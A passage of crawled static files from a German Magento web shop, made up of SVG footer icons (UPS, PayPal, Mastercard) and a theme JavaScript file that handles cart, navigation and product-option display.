        <g id="Startseite_v2" transform="translate(-1108.000000, -1901.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="SocialMedia" transform="translate(847.500000, 164.890295)">
                        <g transform="translate(1.000000, 47.000000)" id="Twitter">
                            <g transform="translate(124.000000, 1.000000)">
                                <g id="Layer_1">
                                    <path d="M10.4420591,13.5549152 L6.28336234,13.5549152 C5.70528702,13.5549152 5.21372636,13.3425463 4.80980395,12.915842 C4.40400893,12.4887445 4.20345218,11.9725699 4.20345218,11.3627958 L4.20345218,9.80856966 L10.1291456,9.80856966 C10.6635891,9.80856966 11.1238771,9.60701579 11.5062645,9.20646436 C11.8884646,8.80257008 12.0804073,8.31982399 12.0804073,7.75802946 C12.0804073,7.19426856 11.8884646,6.71211239 11.5051409,6.30959457 C11.1214427,5.90805994 10.6596566,5.70670272 10.122966,5.70670272 L4.20345218,5.70670272 L4.20345218,2.49560554 C4.20345218,1.88799438 3.99709034,1.36788709 3.58755009,0.934497119 C3.17932067,0.500320599 2.68588741,0.282642425 2.11286813,0.282642425 C1.52355713,0.282642425 1.02188437,0.497174392 0.613842217,0.921715654 C0.204489232,1.34763338 0,1.87226334 0,2.49757192 L0,11.3637789 C0,13.187399 0.613842217,14.7453612 1.84208844,16.0384521 C3.07145822,17.3340994 4.55325611,17.9800549 6.28560948,17.9800549 L10.4435572,17.9800549 C11.0206962,17.9800549 11.5163766,17.7623767 11.9285385,17.3283969 C12.3410749,16.8963834 12.546875,16.3748996 12.546875,15.7678784 C12.546875,15.1606605 12.3410749,14.6403565 11.9285385,14.2065733 C11.5160021,13.77338 11.0199472,13.5549152 10.4420591,13.5549152" id="Shape"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/ups.svg
body_size: 2982
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="42px" height="32px" viewBox="0 0 42 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>42CF5F89-DD08-4D68-83E3-B568CD7F6DF0</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-984.000000, -1769.000000)">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Versand" transform="translate(848.500000, 37.890295)">
                        <g transform="translate(0.000000, 43.109705)">
                            <g id="Finanzierung" fill="#FFFFFF">
                                <rect id="Rectangle" x="0" y="0" width="41" height="32" rx="3"></rect>
                            </g>
                            <g id="ups-brands" transform="translate(10.500000, 4.890295)" fill="#1D1D1B" fill-rule="nonzero">
                                <path d="M5.29343855,14.4075821 C5.01595992,14.5996827 3.55386096,15.1066148 3.55386096,13.3937178 L3.55386096,7.84414516 L1.80894725,7.84414516 L1.80894725,13.319012 C1.80894725,17.3157716 6.08852156,16.0457732 7.03301614,15.4001018 L7.03301614,7.84414516 L5.29343855,7.84414516 L5.29343855,14.4075821 Z M5.68434189e-14,2.23160618 L5.68434189e-14,14.019112 C5.68434189e-14,19.5526763 3.99675955,21.2335565 10.0159115,23.8429228 C16.0137188,21.2335565 20.0318229,19.5633485 20.0318229,14.019112 L20.0318229,2.23160618 C13.8259065,-1.05544841 4.99461541,-0.415113101 5.68434189e-14,2.23160618 Z M19.1086728,14.019112 C19.1086728,18.6401985 16.269853,20.0809529 10.0159115,22.8397309 C3.74596156,20.0756168 0.917813942,18.6401985 0.917813942,14.019112 L0.917813942,7.27424673 C6.37667245,2.26895907 13.2762854,1.93811916 19.1086728,2.48240417 L19.1086728,14.019112 Z M7.92414944,8.28811097 L7.92414944,19.6433904 L9.66906316,19.6433904 L9.66906316,15.9774708 C10.9710783,16.3670081 13.4950666,15.8387315 13.4950666,11.7886107 C13.4950666,6.5912224 9.18881168,7.47061623 7.92414944,8.28811097 Z M9.66906316,14.5473886 L9.66906316,9.19525266 C10.1172979,8.9711353 11.7181361,8.51756446 11.7181361,11.8259635 C11.7181361,15.4491942 9.77578571,14.5900776 9.66906316,14.5473886 Z M13.8899401,9.93697439 C13.8952762,12.4609627 16.6433819,12.2048286 16.6753987,13.6936082 C16.7074154,14.9475982 15.0532159,14.9209175 13.9646459,13.9550785 L13.9646459,15.5612529 C15.896324,16.7085203 18.3349343,15.9934792 18.404304,13.7736501 C18.4950182,11.0255444 15.517459,11.2870147 15.5548119,9.86760473 C15.5868286,8.78437083 17.1876669,8.77369858 18.1428337,9.75020992 L18.1428337,8.23474969 C16.6220374,7.06080163 13.8792678,7.74382596 13.8899401,9.93697439 Z" id="Shape"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/paypal.svg
body_size: 5992
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="41px" height="32px" viewBox="0 0 41 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>3FA2696F-FF4A-4002-973F-EDF519E1FAE8</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-515.000000, -1769.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Zahlungsarten" transform="translate(322.000000, 81.000000)">
                        <g id="cc-paypal-brands" transform="translate(57.000000, 0.000000)">
                            <path d="M12.9903061,16.1571429 C12.9903061,17.0285714 12.3139456,17.6928571 11.4562925,17.6928571 C10.8147959,17.6928571 10.3406463,17.3214286 10.3406463,16.6214286 C10.3406463,15.75 11.0030612,15.05 11.8537415,15.05 C12.5022109,15.05 12.9903061,15.4571429 12.9903061,16.1571429 Z M5.61309524,12.6928571 L5.28537415,12.6928571 C5.18078231,12.6928571 5.07619048,12.7642857 5.0622449,12.8857143 L4.76241497,14.7928571 L5.33418367,14.7714286 C6.10119048,14.7714286 6.69387755,14.6642857 6.83333333,13.7571429 C6.99370748,12.8 6.40102041,12.6928571 5.61309524,12.6928571 L5.61309524,12.6928571 Z M25.4158163,12.6928571 L25.1020408,12.6928571 C24.9765306,12.6928571 24.8928571,12.7642857 24.8789116,12.8857143 L24.5860544,14.7928571 L25.1438776,14.7714286 C26.0503401,14.7714286 26.6778912,14.5571429 26.6778912,13.4857143 C26.6709184,12.7285714 26.0085034,12.6928571 25.4158163,12.6928571 L25.4158163,12.6928571 Z M40.1632653,3.42857143 L40.1632653,28.5714286 C40.1632653,30.4642857 38.6641156,32 36.8163265,32 L3.34693878,32 C1.49914966,32 4.26325641e-14,30.4642857 4.26325641e-14,28.5714286 L4.26325641e-14,3.42857143 C4.26325641e-14,1.53571429 1.49914966,-7.99360578e-14 3.34693878,-7.99360578e-14 L36.8163265,-7.99360578e-14 C38.6641156,-7.99360578e-14 40.1632653,1.53571429 40.1632653,3.42857143 Z M8.94608844,13.1 C8.94608844,11.6 7.8164966,11.1 6.52653061,11.1 L3.73741497,11.1 C3.56309524,11.1 3.38877551,11.2428571 3.37482993,11.4357143 L2.23129252,18.7285714 C2.21037415,18.8714286 2.31496599,19.0142857 2.45442177,19.0142857 L3.7792517,19.0142857 C3.96751701,19.0142857 4.14183673,18.8071429 4.1627551,18.6071429 L4.47653061,16.7071429 C4.5462585,16.1928571 5.39693878,16.3714286 5.73163265,16.3714286 C7.72585034,16.3714286 8.94608844,15.1571429 8.94608844,13.1 L8.94608844,13.1 Z M14.8171769,13.7285714 L13.4923469,13.7285714 C13.227381,13.7285714 13.2134354,14.1214286 13.1994898,14.3142857 C12.795068,13.7071429 12.2093537,13.6 11.5469388,13.6 C9.83860544,13.6 8.53469388,15.1357143 8.53469388,16.8285714 C8.53469388,18.2214286 9.38537415,19.1285714 10.745068,19.1285714 C11.372619,19.1285714 12.1535714,18.7785714 12.5928571,18.2785714 C12.5579932,18.3857143 12.5231293,18.6142857 12.5231293,18.7214286 C12.5231293,18.8857143 12.5928571,19.0071429 12.7462585,19.0071429 L13.9455782,19.0071429 C14.1338435,19.0071429 14.2942177,18.8 14.3290816,18.6 L15.0403061,14.0071429 C15.0612245,13.8714286 14.9566327,13.7285714 14.8171769,13.7285714 Z M17.6411565,20.7214286 L22.0828231,14.1071429 C22.1176871,14.0714286 22.1176871,14.0357143 22.1176871,13.9857143 C22.1176871,13.8642857 22.0130952,13.7357143 21.8945578,13.7357143 L20.5557823,13.7357143 C20.4372449,13.7357143 20.3117347,13.8071429 20.2420068,13.9142857 L18.3942177,16.7 L17.6272109,14.0214286 C17.5714286,13.8642857 17.4180272,13.7357143 17.2437075,13.7357143 L15.9397959,13.7357143 C15.8212585,13.7357143 15.7166667,13.8642857 15.7166667,13.9857143 C15.7166667,14.0714286 17.0763605,18.0428571 17.194898,18.4214286 C17.0066327,18.6928571 15.7654762,20.4642857 15.7654762,20.6785714 C15.7654762,20.8071429 15.870068,20.9071429 15.9886054,20.9071429 L17.327381,20.9071429 C17.4528912,20.9 17.5714286,20.8285714 17.6411565,20.7214286 L17.6411565,20.7214286 Z M28.7488095,13.1 C28.7488095,11.6 27.6192177,11.1 26.3292517,11.1 L23.5610544,11.1 C23.3727891,11.1 23.1984694,11.2428571 23.177551,11.4357143 L22.0479592,18.7214286 C22.0340136,18.8642857 22.1386054,19.0071429 22.2710884,19.0071429 L23.7005102,19.0071429 C23.839966,19.0071429 23.9445578,18.9 23.9794218,18.7785714 L24.2931973,16.7071429 C24.3629252,16.1928571 25.2136054,16.3714286 25.5482993,16.3714286 C27.5285714,16.3714286 28.7488095,15.1571429 28.7488095,13.1 Z M34.619898,13.7285714 L33.295068,13.7285714 C33.030102,13.7285714 33.0161565,14.1214286 32.9952381,14.3142857 C32.6117347,13.7071429 32.0190476,13.6 31.3426871,13.6 C29.6343537,13.6 28.3304422,15.1357143 28.3304422,16.8285714 C28.3304422,18.2214286 29.1811224,19.1285714 30.5408163,19.1285714 C31.1892857,19.1285714 31.9702381,18.7785714 32.3886054,18.2785714 C32.3676871,18.3857143 32.3188776,18.6142857 32.3188776,18.7214286 C32.3188776,18.8857143 32.3886054,19.0071429 32.5420068,19.0071429 L33.7482993,19.0071429 C33.9365646,19.0071429 34.0969388,18.8 34.1318027,18.6 L34.8430272,14.0071429 C34.8639456,13.8714286 34.7593537,13.7285714 34.619898,13.7285714 L34.619898,13.7285714 Z M37.9319728,11.35 C37.9319728,11.2071429 37.827381,11.1 37.7088435,11.1 L36.4188776,11.1 C36.3142857,11.1 36.2096939,11.1857143 36.1957483,11.2928571 L35.0661565,18.7214286 L35.0452381,18.7571429 C35.0452381,18.8857143 35.1498299,19.0071429 35.2892857,19.0071429 L36.4397959,19.0071429 C36.6141156,19.0071429 36.7884354,18.8 36.802381,18.6 L37.9319728,11.3714286 L37.9319728,11.35 L37.9319728,11.35 Z M31.6564626,15.05 C30.8057823,15.05 30.1433673,15.7428571 30.1433673,16.6214286 C30.1433673,17.3142857 30.6314626,17.6928571 31.2729592,17.6928571 C32.1096939,17.6928571 32.7860544,17.0357143 32.7860544,16.1571429 C32.7930272,15.4571429 32.304932,15.05 31.6564626,15.05 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/images/logos/mastercard.svg
body_size: 10140
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="41px" height="32px" viewBox="0 0 41 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 53.2 (72643) - https://sketchapp.com -->
    <title>9C2B2513-9847-4AB7-9F41-A18E349C54B2</title>
    <desc>Created with sketchtool.</desc>
    <g id="Startseite" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Startseite_v2" transform="translate(-571.000000, -1769.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="Footer" transform="translate(0.000000, 1688.000000)">
                <g id="Basics/Footer/1140" transform="translate(136.000000, 0.000000)">
                    <g id="Zahlungsarten" transform="translate(322.000000, 81.000000)">
                        <g id="cc-mastercard-brands" transform="translate(113.000000, 0.000000)">
                            <path d="M33.6715986,26.95 C33.6715986,27.4357143 33.3508503,27.7857143 32.8906463,27.7857143 C32.4164966,27.7857143 32.1096939,27.4142857 32.1096939,26.95 C32.1096939,26.4857143 32.4164966,26.1142857 32.8906463,26.1142857 C33.3508503,26.1142857 33.6715986,26.4857143 33.6715986,26.95 Z M12.0001701,26.1142857 C11.505102,26.1142857 11.2192177,26.4857143 11.2192177,26.95 C11.2192177,27.4142857 11.505102,27.7857143 12.0001701,27.7857143 C12.4534014,27.7857143 12.7602041,27.4357143 12.7602041,26.95 C12.7532313,26.4857143 12.4534014,26.1142857 12.0001701,26.1142857 Z M20.1931973,26.0928571 C19.8166667,26.0928571 19.5865646,26.3428571 19.5307823,26.7142857 L20.862585,26.7142857 C20.7998299,26.3071429 20.5557823,26.0928571 20.1931973,26.0928571 Z M27.7098639,26.1142857 C27.2357143,26.1142857 26.9498299,26.4857143 26.9498299,26.95 C26.9498299,27.4142857 27.2357143,27.7857143 27.7098639,27.7857143 C28.1840136,27.7857143 28.4908163,27.4357143 28.4908163,26.95 C28.4908163,26.4857143 28.1840136,26.1142857 27.7098639,26.1142857 Z M35.0940476,27.9785714 C35.0940476,28 35.114966,28.0142857 35.114966,28.0571429 C35.114966,28.0785714 35.0940476,28.0928571 35.0940476,28.1357143 C35.0731293,28.1571429 35.0731293,28.1714286 35.0591837,28.1928571 C35.0382653,28.2142857 35.0243197,28.2285714 34.982483,28.2285714 C34.9615646,28.25 34.947619,28.25 34.9057823,28.25 C34.8848639,28.25 34.8709184,28.25 34.8290816,28.2285714 C34.8081633,28.2285714 34.7942177,28.2071429 34.7732993,28.1928571 C34.752381,28.1714286 34.7384354,28.1571429 34.7384354,28.1357143 C34.717517,28.1 34.717517,28.0785714 34.717517,28.0571429 C34.717517,28.0214286 34.717517,28 34.7384354,27.9785714 C34.7384354,27.9428571 34.7593537,27.9214286 34.7732993,27.9 C34.7942177,27.8785714 34.8081633,27.8785714 34.8290816,27.8642857 C34.8639456,27.8428571 34.8848639,27.8428571 34.9057823,27.8428571 C34.9406463,27.8428571 34.9615646,27.8428571 34.982483,27.8642857 C35.0173469,27.8857143 35.0382653,27.8857143 35.0591837,27.9 C35.080102,27.9142857 35.0731293,27.9428571 35.0940476,27.9785714 Z M34.9406463,28.0785714 C34.9755102,28.0785714 34.9755102,28.0571429 34.9964286,28.0571429 C35.0173469,28.0357143 35.0173469,28.0214286 35.0173469,28 C35.0173469,27.9785714 35.0173469,27.9642857 34.9964286,27.9428571 C34.9755102,27.9428571 34.9615646,27.9214286 34.9197279,27.9214286 L34.8081633,27.9214286 L34.8081633,28.1714286 L34.8639456,28.1714286 L34.8639456,28.0714286 L34.8848639,28.0714286 L34.9615646,28.1714286 L35.0173469,28.1714286 L34.9406463,28.0785714 L34.9406463,28.0785714 Z M40.1632653,3.42857143 L40.1632653,28.5714286 C40.1632653,30.4642857 38.6641156,32 36.8163265,32 L3.34693878,32 C1.49914966,32 0,30.4642857 0,28.5714286 L0,3.42857143 C0,1.53571429 1.49914966,0 3.34693878,0 L36.8163265,0 C38.6641156,0 40.1632653,1.53571429 40.1632653,3.42857143 Z M4.46258503,13.4 C4.46258503,18.8642857 8.79268707,23.2928571 14.119898,23.2928571 C16.0164966,23.2928571 17.8782313,22.7071429 19.4540816,21.6428571 C14.3709184,17.4071429 14.4057823,9.41428571 19.4540816,5.17857143 C17.8782313,4.10714286 16.0164966,3.52857143 14.119898,3.52857143 C8.79268707,3.52142857 4.46258503,7.95714286 4.46258503,13.4 Z M20.0816327,21.1714286 C24.997449,17.2428571 24.9765306,9.58571429 20.0816327,5.63571429 C15.1867347,9.58571429 15.1658163,17.25 20.0816327,21.1714286 Z M10.1593537,26.6214286 C10.1593537,26 9.76190476,25.5928571 9.13435374,25.5714286 C8.81360544,25.5714286 8.47193878,25.6714286 8.24183673,26.0357143 C8.0744898,25.7428571 7.78860544,25.5714286 7.39115646,25.5714286 C7.12619048,25.5714286 6.86122449,25.6714286 6.65204082,25.9571429 L6.65204082,25.6428571 L6.08027211,25.6428571 L6.08027211,28.2642857 L6.65204082,28.2642857 C6.65204082,26.9142857 6.47772109,26.1071429 7.27959184,26.1071429 C7.99081633,26.1071429 7.85136054,26.8357143 7.85136054,28.2642857 L8.40221088,28.2642857 C8.40221088,26.9571429 8.22789116,26.1071429 9.0297619,26.1071429 C9.74098639,26.1071429 9.60153061,26.8214286 9.60153061,28.2642857 L10.1732993,28.2642857 L10.1732993,26.6214286 L10.1593537,26.6214286 Z M13.2901361,25.6428571 L12.7392857,25.6428571 L12.7392857,25.9571429 C12.5510204,25.7214286 12.2860544,25.5714286 11.9234694,25.5714286 C11.2052721,25.5714286 10.6544218,26.1571429 10.6544218,26.95 C10.6544218,27.75 11.2052721,28.3285714 11.9234694,28.3285714 C12.2860544,28.3285714 12.5510204,28.1928571 12.7392857,27.9428571 L12.7392857,28.2714286 L13.2901361,28.2714286 L13.2901361,25.6428571 Z M16.1141156,27.4714286 C16.1141156,26.4 14.5173469,26.8857143 14.5173469,26.3857143 C14.5173469,25.9785714 15.3471088,26.0428571 15.8073129,26.3071429 L16.037415,25.8428571 C15.3819728,25.4071429 13.9316327,25.4142857 13.9316327,26.4285714 C13.9316327,27.45 15.5284014,27.0214286 15.5284014,27.5 C15.5284014,27.95 14.5870748,27.9142857 14.085034,27.5571429 L13.8409864,28.0071429 C14.6219388,28.55 16.1141156,28.4357143 16.1141156,27.4714286 L16.1141156,27.4714286 Z M18.582483,28.1357143 L18.4290816,27.65 C18.1641156,27.8 17.5784014,27.9642857 17.5784014,27.3571429 L17.5784014,26.1714286 L18.4918367,26.1714286 L18.4918367,25.6428571 L17.5784014,25.6428571 L17.5784014,24.8428571 L17.0066327,24.8428571 L17.0066327,25.6428571 L16.4767007,25.6428571 L16.4767007,26.1642857 L17.0066327,26.1642857 L17.0066327,27.3571429 C17.0066327,28.6142857 18.2129252,28.3857143 18.582483,28.1357143 L18.582483,28.1357143 Z M19.5098639,27.1785714 L21.427381,27.1785714 C21.427381,26.0214286 20.9113946,25.5642857 20.2141156,25.5642857 C19.475,25.5642857 18.945068,26.1285714 18.945068,26.9428571 C18.945068,28.4071429 20.5209184,28.65 21.3018707,27.9571429 L21.0369048,27.5285714 C20.4930272,27.9857143 19.6702381,27.9428571 19.5098639,27.1785714 L19.5098639,27.1785714 Z M23.6307823,25.6428571 C23.310034,25.5 22.8219388,25.5142857 22.5709184,25.9571429 L22.5709184,25.6428571 L21.9991497,25.6428571 L21.9991497,28.2642857 L22.5709184,28.2642857 L22.5709184,26.7857143 C22.5709184,25.9571429 23.2333333,26.0642857 23.4634354,26.1857143 L23.6307823,25.6428571 L23.6307823,25.6428571 Z M24.369898,26.95 C24.369898,26.1357143 25.1787415,25.8714286 25.8132653,26.35 L26.0782313,25.8857143 C25.2693878,25.2357143 23.7981293,25.5928571 23.7981293,26.9571429 C23.7981293,28.3714286 25.360034,28.6571429 26.0782313,28.0285714 L25.8132653,27.5642857 C25.1717687,28.0285714 24.369898,27.75 24.369898,26.95 Z M29.0207483,25.6428571 L28.4489796,25.6428571 L28.4489796,25.9571429 C27.8702381,25.1714286 26.3641156,25.6142857 26.3641156,26.95 C26.3641156,28.3214286 27.9260204,28.7142857 28.4489796,27.9428571 L28.4489796,28.2714286 L29.0207483,28.2714286 L29.0207483,25.6428571 L29.0207483,25.6428571 Z M31.3705782,25.6428571 C31.2032313,25.5571429 30.6035714,25.4357143 30.3107143,25.9571429 L30.3107143,25.6428571 L29.7598639,25.6428571 L29.7598639,28.2642857 L30.3107143,28.2642857 L30.3107143,26.7857143 C30.3107143,26 30.9382653,26.05 31.2032313,26.1857143 L31.3705782,25.6428571 L31.3705782,25.6428571 Z M34.1806122,24.5785714 L33.6297619,24.5785714 L33.6297619,25.9571429 C33.0579932,25.1785714 31.544898,25.5928571 31.544898,26.95 C31.544898,28.3357143 33.1137755,28.7071429 33.6297619,27.9428571 L33.6297619,28.2714286 L34.1806122,28.2714286 L34.1806122,24.5785714 Z M34.7105442,19.2142857 L34.7105442,19.5428571 L34.7663265,19.5428571 L34.7663265,19.2142857 L34.8988095,19.2142857 L34.8988095,19.1571429 L34.5780612,19.1571429 L34.5780612,19.2142857 L34.7105442,19.2142857 L34.7105442,19.2142857 Z M35.1707483,28.0571429 C35.1707483,28.0214286 35.1707483,27.9785714 35.1498299,27.9428571 C35.1289116,27.9214286 35.114966,27.8857143 35.0940476,27.8642857 C35.0731293,27.8428571 35.0382653,27.8285714 35.0173469,27.8071429 C34.982483,27.8071429 34.9406463,27.7857143 34.9057823,27.7857143 C34.8848639,27.7857143 34.85,27.8071429 34.8081633,27.8071429 C34.7732993,27.8285714 34.752381,27.8428571 34.7314626,27.8642857 C34.6965986,27.8857143 34.6756803,27.9214286 34.6756803,27.9428571 C34.6547619,27.9785714 34.6547619,28.0214286 34.6547619,28.0571429 C34.6547619,28.0785714 34.6547619,28.1142857 34.6756803,28.1571429 C34.6756803,28.1785714 34.6965986,28.2142857 34.7314626,28.2357143 C34.752381,28.2571429 34.7663265,28.2714286 34.8081633,28.2928571 C34.8430272,28.3142857 34.8848639,28.3142857 34.9057823,28.3142857 C34.9406463,28.3142857 34.982483,28.3142857 35.0173469,28.2928571 C35.0382653,28.2714286 35.0731293,28.2571429 35.0940476,28.2357143 C35.114966,28.2142857 35.1289116,28.1785714 35.1498299,28.1571429 C35.1707483,28.1142857 35.1707483,28.0785714 35.1707483,28.0571429 Z M35.3938776,19.15 L35.2962585,19.15 L35.1846939,19.4 L35.0731293,19.15 L34.9755102,19.15 L34.9755102,19.5357143 L35.0312925,19.5357143 L35.0312925,19.2428571 L35.1428571,19.4928571 L35.2195578,19.4928571 L35.3171769,19.2428571 L35.3171769,19.5357143 L35.3938776,19.5357143 L35.3938776,19.15 L35.3938776,19.15 Z M35.7006803,13.4 C35.7006803,7.95714286 31.3705782,3.52142857 26.0433673,3.52142857 C24.1467687,3.52142857 22.285034,4.10714286 20.7091837,5.17142857 C25.7365646,9.40714286 25.8132653,17.4214286 20.7091837,21.6357143 C22.285034,22.7071429 24.1607143,23.2857143 26.0433673,23.2857143 C31.3705782,23.2928571 35.7006803,18.8642857 35.7006803,13.4 Z" id="Shape"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://shop.lightweight.info/static/version1736760382/frontend/Lightweight/theme/de_DE/Magento_Theme/js/theme.js
body_size: 1022
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery', 'mage/smart-keyboard-handler', 'mage/mage', 'mage/ie-class-fixer', 'domReady!'], function ($, keyboardHandler) {
    'use strict';

    if ($('body').hasClass('checkout-cart-index')) {
        if ($('#co-shipping-method-form .fieldset.rates').length > 0 && $('#co-shipping-method-form .fieldset.rates :checked').length === 0) {
            $('#block-shipping').on('collapsiblecreate', function () {
                $('#block-shipping').collapsible('forceActivate');
            });
        }
    }

    $('.cart-summary').mage('sticky', {
        container: '#maincontent'
    });

    $('.header.right > .header.links').clone().appendTo('#store\\.links');

    keyboardHandler.apply();

    jQuery('.navigation .level0.submenu > .level1 > a').hover(function () {

        jQuery(this).addClass('has-submenu');
        if (jQuery(this).parent().hasClass('parent')) {
            jQuery(this).parent().children('a').each(function () {
                jQuery('.level1 > a').addClass('set-inactive');
            });
        } else {
            jQuery(this).parent().children('a').each(function () {
                jQuery('.level1 > a').removeClass('set-inactive');
            });
        }
        jQuery(this).removeClass('set-inactive');

    });

    jQuery('.navigation li.level0:not(.nav-external-link) > a').hover(function () {
        jQuery('.page-header').addClass("menu-overlay");
        jQuery('.navigation li.level0 a').removeClass('set-inactive');
    });

    jQuery(".navigation .level0:not(.nav-external-link) > a").mouseenter(function (e) {
        jQuery('.header-after').addClass("active");
    });

    jQuery(".navigation .level0.nav-external-link > a").mouseenter(function (e) {
        jQuery('.header-after').removeClass("active");
    });

    jQuery('.header-after, .nav-sections-items').mouseleave(function (e) {
        jQuery('.header-after').removeClass("active");
    });

    $(document).on('swatch.initialized', function () {
        jQuery('.swatch-attribute-options > select').parent().addClass('has-select');
        jQuery('.swatch-attribute-options .swatch-option.text').each(function() {
            if(jQuery(this).text() === 'null' || !jQuery(this).text().length) {
                if(jQuery(this).attr('option-label').length) {
                    jQuery(this).text(jQuery(this).attr('option-label'));
                }
            }
        })
    });

    $(document).on('configurable.initialized', function () {
        jQuery('.product-options-wrapper .field:not(:first-of-type) select').each(function() {
            if(jQuery(this).val() && jQuery('#' + jQuery(this).attr('id') + ' option').length >= 3) {
                jQuery(this).closest('.field.configurable').addClass('show');
            }
            var i = 1;
            var numberOfShownSelects = jQuery('.product-options-wrapper .field.show');
            if(numberOfShownSelects.length) {
                jQuery(numberOfShownSelects).each(function() {
                    if(++i % 2 == 0) {
                        jQuery(this).closest('.field.configurable').addClass('odd');
                    }
                })
            }
        });
        jQuery('.product-options-wrapper select').change(function () {
            var nextSelectId = '#' + jQuery(this).closest('.field.configurable').next().find('select').attr('id');
            var nextSelectContainer = jQuery(this).closest('.field.configurable').next('.field.configurable');
            jQuery(this).closest('.field.configurable').next().nextAll('.field.configurable').removeClass('show odd');
            if (jQuery(nextSelectId + " option").length < 3) {
                jQuery(nextSelectId + " option").each(function () {
                    if (jQuery(this).val()) {
                        jQuery(nextSelectContainer).removeClass('show odd');
                        jQuery(nextSelectId).val(jQuery(this).val()).change();
                    }
                });
            } else {
                var numberOfShownSelects = jQuery('.product-options-wrapper .field.show').length;
                if (numberOfShownSelects % 2 == 0) {
                    jQuery(nextSelectContainer).addClass('odd');
                }
                jQuery(nextSelectContainer).addClass('show');
            }
            if (!jQuery(this).val()) {
                jQuery(this).closest('.field.configurable').nextAll('.field.configurable').removeClass('show odd');
            }
        });
    });
});
